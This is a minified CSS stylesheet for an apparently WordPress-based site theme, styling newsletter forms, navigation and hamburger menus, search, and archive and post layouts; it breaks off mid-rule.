.mc_form_inside{display:inline-block;max-width:550px;width:100%;float:right}.footer-newsletter .mc_merge_var{margin:0;clear:none}#mc_signup_form .mc_var_label{margin-bottom:1em}.footer-newsletter #mc_signup_form .mc_input{width:350px;display:inline-block;clear:none;float:left;padding-left:10px;padding-right:10px}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.widget .mc_merge_var{margin-bottom:.4em}#mc_signup_submit:hover{background:rgba(0,0,0,.2)}#mc_signup_form .mc_input:not(:focus){border-color:rgba(0,0,0,.2)}#mc_signup_submit,.comment-form input[type=submit]{font-size:10px;line-height:1;text-transform:uppercase;font-weight:700;letter-spacing:.1em}.footer-newsletter #mc_signup_form .mc_input{width:calc(100% - 174px);display:inline-block}.footer-newsletter .mc_signup_submit{width:170px;display:inline-block;float:right}#mc_display_rewards{text-align:left;opacity:.6}.footer-newsletter #mc_display_rewards{margin-top:2.4em}.widget-area #mc_display_rewards{margin-top:0}.footer-instagram-wrapper .widget{margin:0;max-width:100%}.footer-instagram-wrapper .widget ul{margin-left:-16px;margin-right:-16px}.footer-instagram-wrapper .widget li{width:calc(100%/6);padding:0 16px;display:inline-block;float:left;font-size:0}.footer-instagram-wrapper .widget a{display:block;overflow:hidden}.footer-instagram-wrapper .widget a img{-webkit-transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;will-change:transform}.footer-instagram-wrapper .widget a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}p.instagram-username{margin-bottom:0}.footer-site-branding,.footer-site-copyright{display:inline-block}.site-copyright span{display:block}.footer-site-branding{margin-left:30px;margin-right:30px}.footer-site-copyright{text-transform:uppercase;letter-spacing:.02em}.posts-navigation ul{list-style:none;display:block;margin-top:4em;padding-top:2em;border-top:1px solid rgba(0,0,0,.2)}.posts-navigation li{display:inline-block}.posts-navigation span.page-numbers,.posts-navigation a.page-numbers{padding:.2em}.posts-navigation .prev.page-numbers{margin-right:2em}.posts-navigation .next.page-numbers{margin-left:2em}a,button{cursor:pointer}a{color:inherit}a,a:visited,a:hover,a:focus,a:active{text-decoration:none}a:focus,a:hover,a:active,button:focus,button:hover,button:active,input:focus,input:hover,input:active{outline:0}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;font-size:15px}.dropdown-toggle{font-size:14px}.main-navigation ul ul{background:0 0;color:#fff;float:left;position:absolute;top:100%;left:-999em;z-index:99999;padding:2.5em 1.2em 1.5em;text-align:left;box-shadow:0 16px 18px -10px rgba(0,0,0,.2)}.main-navigation ul ul:before{content:'';display:block;background:#000;position:absolute;bottom:0;left:0;right:0;width:100%;height:calc(100% - 1em);z-index:-1}.main-nav-align-hamburger .main-navigation ul ul{top:0;background:0 0}.main-navigation ul ul ul{left:-999em;top:-1.5em;padding:1.5em 1.2em}.main-navigation ul ul ul:before{height:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul li{width:180px;margin-bottom:4px;margin-right:0}.main-nav-align-hamburger .main-navigation ul ul{width:66%;padding:.3em 0;box-shadow:none}.main-nav-align-hamburger .main-navigation ul ul:before{display:none}.main-nav-align-hamburger .main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-1.2em}.main-nav-align-hamburger .main-navigation ul li:hover>ul,.main-nav-align-hamburger .main-navigation ul li.focus>ul{left:-999em}.main-nav-align-hamburger .main-navigation ul li.toggle-on>ul{left:100%}.main-nav-align-right .main-navigation ul ul{text-align:right}.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul{right:-1.2em;left:auto}.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{right:100%;left:auto}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:before,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:before,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:after,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:after,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-nav-align-hamburger .main-navigation.toggled ul ul ul{display:none;position:static;width:100%;padding-left:0}.main-nav-align-hamburger .main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block;position:relative;padding:.15em .3em 0;margin-right:10px;line-height:1}.main-nav-align-hamburger .main-navigation li{width:60%;padding-left:0;padding-top:0;margin-right:0}.main-navigation a{display:inline-block;text-decoration:none;padding:.1em 0;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-navigation .dropdown-toggle{padding:0 0 0 .4em}.icon-dropdown{position:relative;width:1em;height:1em;display:block}.icon-dropdown:before,.icon-dropdown:after{content:'';position:absolute;width:.8em;height:1px;top:calc(50% + .1em);left:.1em;background:#000;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}ul ul .icon-dropdown:before,ul ul .icon-dropdown:after,.main-nav-align-hamburger .icon-dropdown:before,.main-nav-align-hamburger .icon-dropdown:after{background:#fff}.icon-dropdown:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:1200px){.menu-toggle,.menu-close{display:none}.main-navigation ul{display:block}.main-nav-align-hamburger .menu-toggle,.main-nav-align-hamburger .menu-close,.main-nav-align-hamburger .main-navigation.toggled ul{display:block}.main-nav-align-hamburger .main-navigation ul{display:none}}.icon-close{position:relative;display:inline-block;font-size:.75em;width:1em;height:1em;margin-left:5px}.icon-close .icon-close-line{display:block;width:1.2em;height:2px;background:#fff;position:absolute;top:50%;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.icon-close .icon-close-line:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.icon-close .icon-close-line:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-toggle{padding:5px 2px}.icon-hamburger .icon-hamburger-line{display:block;width:20px;height:1px;margin-top:3px;margin-bottom:3px;background:#000}.icon-hamburger .icon-hamburger-line{-webkit-transition:.15s;-moz-transition:.15s;-ms-transition:.15s;-o-transition:.15s;transition:.15s}button:hover .icon-hamburger .icon-hamburger-line{-webkit-transform:scale(1.2,1);-moz-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.main-nav-align-hamburger .site-branding-td{width:45%}.main-nav-align-hamburger .main-navigation,.main-nav-align-hamburger .site-branding{display:inline-block;vertical-align:middle}.main-nav-align-hamburger .main-navigation{vertical-align:bottom;width:45px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s}.main-nav-align-hamburger .site-branding{width:calc(100% - 50px)}.main-nav-align-hamburger .main-navigation.toggled{width:0}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:60px}.search-wrap,.main-nav-align-hamburger .menu-wrapper{position:fixed;top:0;overscroll-behavior:contain;background:#000;-webkit-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-moz-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-ms-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-o-transition:transform .3s cubic-bezier(.12,.6,.54,.96);transition:transform .3s cubic-bezier(.12,.6,.54,.96);z-index:6}.search-wrap,.search-wrap .search-form input[type=search],.main-nav-align-hamburger .menu-wrapper{color:#fff}.search-wrap input::-webkit-input-placeholder{color:#fff}.search-wrap input:-moz-placeholder{color:#fff}.search-wrap input::-moz-placeholder{color:#fff}.search-wrap .icon-search:before{border-color:#fff}.search-wrap .icon-search:after,.main-nav-align-hamburger .icon-close .icon-close-line{background:#fff}.main-nav-align-hamburger .menu-wrapper{bottom:0;left:0;width:900px;max-width:80%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding:40px 130px}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){height:80%;overflow:auto}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*{display:inline-block;width:99%;vertical-align:middle}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{content:'';height:100%;width:0}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*,.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{display:inline-block;vertical-align:middle}.menu-background{opacity:0;background-color:rgba(0,0,0,.7);box-shadow:0 0 40px 20px rgba(0,0,0,0);position:fixed;top:0;bottom:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-moz-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-ms-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-o-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;z-index:5}.main-nav-align-hamburger .menu-close{visibility:hidden;opacity:0;position:absolute;right:-60px;top:0;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s}.main-nav-align-hamburger .toggled .menu-close{visibility:visible;opacity:.2;top:40px;-webkit-transition:.3s .2s,visibility 0s;-moz-transition:.3s .2s,visibility 0s;-ms-transition:.3s .2s,visibility 0s;-o-transition:.3s .2s,visibility 0s;transition:.3s .2s,visibility 0s}.main-nav-align-hamburger .toggled .menu-close:hover{opacity:1;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-nav-align-hamburger .toggled .menu-wrapper,.main-nav-align-hamburger .toggled .menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .toggled .menu-wrapper{box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.main-nav-align-hamburger .toggled .menu-background{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-nav-align-hamburger .menu-wrapper .site-branding{opacity:0;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}.main-nav-align-hamburger .toggled .menu-wrapper .site-branding,.main-nav-align-hamburger .toggled .menu-wrapper>div:nth-child(2){-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-hamburger .main-navigation ul{font-weight:300}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul{font-size:30px}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:18px}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.site-main .comment-navigation,.site-main .posts-navigation{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.entry-content figure.size-full,.entry-content img,.entry-content p>img{margin-bottom:1.5rem;margin-top:.5rem}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.alignleft,.alignright{max-width:60%}@media screen and (min-width:1600px){.no-sidebar .alignleft{margin-left:-90px}.page.no-sidebar .alignleft{margin-left:0}.page.no-sidebar .alignright{margin-right:0}}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.entry-content figure.aligncenter,.entry-content img.aligncenter{margin-bottom:3rem;margin-top:3rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-main:before,.site-main:after,.footer-newsletter:before,.footer-newsletter:after,.footer-instagram-wrapper .widget:before,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:before,.widget .instagram-pics:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-main:after,.footer-newsletter:after,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:after{clear:both}.widget{margin:2em 0 2em;width:100%}.widget:last-child{margin-bottom:0}.footer-widget-area .widget{display:inline-block;margin-right:60px;margin-bottom:2em}.widget select{max-width:100%}.widget ul,.widget ol{list-style:none}.widget ul ul,.widget ol ol{margin-top:.5em}.widget li{padding-bottom:.6em;display:inline}.widget-title{letter-spacing:.04em;text-transform:uppercase;margin-bottom:2em}.widget>ul,.widget>div>ul,.widget select{font-size:.875rem}.widget .post_count{float:right;font-size:.857em;font-weight:500}.widget .post-date{display:block;opacity:.7}.textwidget{font-size:14px}.textwidget>*{margin-top:0}.search-form input,.search-form button{display:inline-block;vertical-align:middle}.search-wrap .search-form{border-bottom:0}.search-wrap .icon-search:before{border-width:2px}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form input[type=search]{width:calc(100% - 65px);letter-spacing:-.02em}.search-wrap .search-form button{width:55px;text-align:right}.search-form{border-bottom:1px solid rgba(0,0,0,.5);padding-bottom:.4em}.search-form input[type=search]{border:none;width:calc(100% - 35px)}.search-form button{width:30px;margin-bottom:4px}input::-webkit-input-placeholder{opacity:1}input:-moz-placeholder{opacity:1}input::-moz-placeholder{opacity:1}.widget_calendar table{text-align:center;border:1px solid rgba(0,0,0,.2)}.widget_calendar table td,.widget_calendar table th{padding:.1em .2em}.widget_calendar table caption{padding-bottom:1em}.widget_calendar table thead th{padding-top:.5em}.widget_calendar table tfoot td{padding-top:.5em;padding-bottom:.5em}.recentcomments>a{display:block}.widget_recent_entries li>a,.recentcomments>a{font-size:18px;line-height:1.2}.widget.widget_recent_entries li,.recentcomments{padding-bottom:1.5em}.widget_tag_cloud a{padding-right:.5em}.instagram-pics{margin:0}.instagram-pics li{font-size:0;width:33.33333%;padding:0;display:inline-block;float:left}.instagram-pics a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.instagram-pics a:hover{opacity:.7}.site-content{margin-top:65px;margin-bottom:70px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{display:block;text-align:right;padding-bottom:15px}.single-space .brand-list{text-align:left;padding-top:15px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{display:block;font-size:1.375rem;font-weight:300}.single .artist-list span>a,.single .label-list span>a,.single .genre-list span>a,.single .brand-list span>a,.single .shop-list span>a,.single .partner-list span>a{font-size:inherit;font-weight:inherit}.single .artist-list a:hover,.single .label-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{display:unset;text-align:unset}.cpt .artist-list a,.cpt .label-list a,.cpt .release-date span,.cpt .genre-list a,.cpt .shop-list a,.cpt .partner-list a{display:block;text-decoration:none}.cpt .artist-list .post-nav-text,.cpt .label-list .post-nav-text,.cpt .release-date .post-nav-text,.cpt .genre-list .post-nav-text,.cpt .shop-list .post-nav-text,.cpt .partner-list .post-nav-text{opacity:.5;font-size:1rem}.cpt .artist-list a:hover,.cpt .label-list a:hover,.cpt .release-date a:hover,.cpt .genre-list a:hover,.cpt .partner-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{padding-bottom:10px;display:block;padding-top:10px}.cpt .release-date{padding-top:16px!important}.tax aside#secondary{display:none}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 400px + 60px);float:left}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:right;width:345px;margin-left:55px;border-left:1px solid #ddc09f;padding-left:44px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.front-archive-wrapper.archive-has-sidebar{flex-wrap:wrap}.front-archive-wrapper.archive-has-sidebar>h2{flex:0 0 100%}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 400px + 60px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 345px}.has-sidebar #post-load,.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar .front-archive,.front-archive-wrapper.archive-has-sidebar #secondary{float:none}}.page-header{margin-bottom:80px;margin-top:70px}.page-header-top{border-bottom:1px solid rgba(198,159,115,.5)}.page-header-top>*{display:inline-block}.page-header-top h1{width:calc(100% - 30px);margin-top:0;margin-bottom:.4em;font-weight:100}.page-header-top .archive-type-wrapper{font-size:14px;width:120px;padding-right:30px;display:inline-block;font-weight:400;opacity:.6}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:120px}.archive-description>p{max-width:500px}.results-count-wrapper{text-align:right;width:25px}.results-count{display:inline-block;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:30px;height:30px;padding:5px 0;text-align:center;font-size:13px}body:not(.search) .results-text{display:none}.results-text{margin-right:1em}#post-load,.front-archive{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}#post-load article,#post-load nav,.front-archive article{display:inline-block;float:left;padding-left:30px;padding-right:30px}#post-load nav{width:100%;display:none}#post-load article,.front-archive article{margin-bottom:80px;visibility:hidden;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-ms-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}#post-load article:nth-child(2n),.front-archive article:nth-child(2n){-webkit-transition:opacity .2s .1s ease-in;-moz-transition:opacity .2s .1s ease-in;-ms-transition:opacity .2s .1s ease-in;-o-transition:opacity .2s .1s ease-in;transition:opacity .2s .1s ease-in}#infinite-handle{opacity:0;visibility:hidden}#post-load article.animate,#post-load article.animate:last-of-type~#infinite-handle,.front-archive article.animate{visibility:visible;opacity:1}.archive-layout-list #post-load article,.front-archive.front-archive-list article{margin-bottom:0}#post-load article .entry-img,.front-archive article .entry-img{font-size:0}#post-load .entry-meta,.front-archive .entry-meta{margin-bottom:1em}.cat-links{margin-right:1em}li.cat-item{list-style:none}#term-list{column-count:5}#post-load h2.entry-title,.front-archive h2.entry-title{margin:0}.archive-layout-masonry #post-load article .entry-header,.archive-layout-side #post-load article .entry-header,.front-archive-masonry article .entry-header,.front-archive-side article .entry-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:1.6em;margin-bottom:1em}.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper{border-top:1px solid rgba(0,0,0,.1);padding-top:25px}@media screen and (min-width:1201px){.archive-layout-list #post-load article:nth-of-type(2):not(.sticky) .entry-wrapper,.front-archive-list article:nth-of-type(2):not(.sticky) .entry-wrapper{border-top:0;padding-top:0}}.archive-layout-list #post-load article.sticky,.front-archive-list #post-load article.sticky{margin-bottom:25px}.archive-layout-masonry #post-load article.sticky .entry-header,.archive-layout-side #post-load article.sticky .entry-header,.front-archive-masonry article.sticky .entry-header,.front-archive-side article.sticky .entry-header{border-bottom-color:rgba(255,255,255,.2)}#post-load .entry-content p,.front-archive .entry-content p{margin:0}#post-load .entry-content *:not(.readmore),.front-archive .entry-content *:not(.readmore){font-size:16px;line-height:1.5;font-weight:inherit}.entry-content .readmore{font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid rgba(198,159,115,.7);padding:1em 2.5em;margin-top:1.8em;display:inline-block}.front-slider-float .entry-content .readmore{margin-top:2.2em}.rounded-corners .front-cta-text>a.button,body.rounded-corners #infinite-handle span,.rounded-corners .contact-form input[type=submit],.rounded-corners .entry-content .readmore,.rounded-corners .comments-title,.rounded-corners .comment-form input[type=submit],.rounded-corners #mc_signup_form .mc_input,.rounded-corners #mc_signup_submit{border-radius:2.5em;margin-left:-2px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:-6px}.archive-layout-side #post-load article,.front-archive-side article{width:50%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-text{display:inline-block;vertical-align:top;width:49%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:50px}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-text,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-text{width:100%}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img{padding-right:0;margin-bottom:20px}#post-load article.sticky .entry-wrapper,.front-archive article.sticky .entry-wrapper{background:#000;color:#fff}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:40px 25px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:25px}#post-load article.sticky .entry-text .entry-header,#post-load article.sticky .entry-text .entry-content,.front-archive article.sticky .entry-text .entry-header,.front-archive article.sticky .entry-text .entry-content{max-width:600px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:25%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:50%}.archive-has-sidebar .front-archive-side article.sticky,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky),.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:50%}.archive-layout-masonry .archive-has-sidebar #post-load article,.front-archive-masonry .archive-has-sidebar article,.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .front-archive-masonry article{width:33.33333%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky{width:66.66666%}.archive-layout-side .archive-has-sidebar #post-load article:not(.sticky),.front-archive-side .archive-has-sidebar article:not(.sticky){width:100%}.archive-layout-masonry #post-load article:not(.sticky) .entry-img,.front-archive-masonry article:not(.sticky) .entry-img{margin-bottom:1rem}.archive-layout-list #post-load article,.front-archive-list article{width:50%}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{float:right;margin-left:35px;max-width:200px;height:140px;overflow:hidden;position:relative}.archive-layout-list #post-load article .entry-img,.archive-layout-list #post-load article .entry-text,.front-archive-list article .entry-img,.front-archive-list article .entry-text{margin-bottom:25px}.front-archive-list article .entry-text{max-width:400px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:25px;margin-right:25px}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:200px;height:140px;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.archive-layout-list #post-load article h2.entry-title,.front-archive-list article h2.entry-title{clear:none}.archive-layout-list #post-load article .entry-content,.front-archive-list article .entry-content{display:none}.search .page-header{border-bottom:1px solid rgba(198,159,115,.5);padding-bottom:1.5em}.search .page-title,.search .results-count-wrapper{display:inline-block}.search .page-title{width:calc(100% - 120px);margin-bottom:0;font-weight:300}.search .results-count-wrapper{width:110px}.search-for,.search-post-type{position:relative;top:-4px;font-size:14px;font-weight:400;width:180px;padding-right:50px;display:inline-block;opacity:.6}.search-post-type{text-transform:capitalize}.search #post-load article{width:100%;margin-bottom:0}.search-post-text-img{display:inline-block;vertical-align:top;width:calc(100% - 190px);padding-bottom:30px;margin-bottom:30px}.search article:not(:last-of-type) .search-post-text-img{border-bottom:1px solid rgba(0,0,0,.1)}.search-post-text-img .entry-meta{margin-bottom:1.5em;letter-spacing:.02em}.search-post-text-img .cat-links{margin-right:1.5em}.search-post-text-img .post-thumbnail{width:200px;float:right}.search-post-text-img .entry-header{max-width:400px}.search-post-text-img .entry-title{clear:none;margin-top:0;margin-bottom:0}.search .page:not(.page-template) .entry-header{margin-top:0;margin-bottom:0;padding-bottom:0;border-bottom:none}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:0}.page-links{clear:both;margin:0 0 1.5em}.single .entry-header,.page:not(.page-template) .entry-header{padding-bottom:40px;margin-bottom:90px;border-bottom:1px solid rgba(198,159,115,.5)}.page:not(.page-template) .entry-header{margin-top:70px;padding-bottom:25px}.single .entry-header{margin-top:50px}.single .entry-header h1,.page:not(.page-template) .entry-header h1{max-width:800px;display:inline-flex;margin-top:.2em;margin-bottom:35px;font-weight:300;letter-spacing:-.02em}.page:not(.page-template) .entry-header h1{margin-bottom:0;margin-top:0}.entry-meta-bottom,.sharedaddy-holder div.sharedaddy h3.sd-title{text-align:right;font-size:14px}.buy-button{padding-right:30px;font-size:13px;line-height:1.8}.buy-button a{font-size:14px;font-weight:400;border-radius:3px;border:1px solid #fff;padding:2px 10px;color:#fff}.facebook-count{margin-left:5px}.entry-meta-bottom>*{display:inline-block;color:white!important}.entry-meta-bottom 